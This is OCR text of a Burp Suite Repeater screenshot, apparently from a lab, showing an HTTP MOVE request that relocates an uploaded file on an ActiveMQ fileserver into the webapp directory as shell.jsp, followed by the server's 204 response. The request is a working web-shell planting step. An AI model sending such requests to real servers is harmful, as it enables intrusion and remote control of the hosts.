 Burp Suite Community E... Mozilla Firefox 03:40 下午 EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▼ > | ▼ Target: http://192.168.15.130:8161 ?
Request
Raw Headers Hex
Pretty Raw \n Actions
1 MOVE /fileserver/2.txt HTTP/1.1
2 Destination: file:///opt/activemq/webapps/api/shell.jsp
3 Host: 192.168.15.130:8161
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 If-Modified-Since: Fri, 13 Feb 2015 18:05:11 GMT
11 Cache-Control: max-age=0
12 Content-Length: 0
13
14
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5
? Search... 0 matches
Done 79 bytes | 2 millis